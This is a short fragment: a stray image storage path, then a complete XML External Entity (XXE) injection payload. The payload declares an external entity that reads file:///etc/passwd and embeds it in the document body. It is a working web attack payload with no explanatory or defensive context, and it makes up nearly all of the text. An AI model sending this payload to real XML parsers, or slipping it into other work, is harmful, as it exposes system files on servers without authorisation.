 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY secret SYSTEM "file:///etc/passwd">
]>
<root>
    <data>&secret;</data>
</root>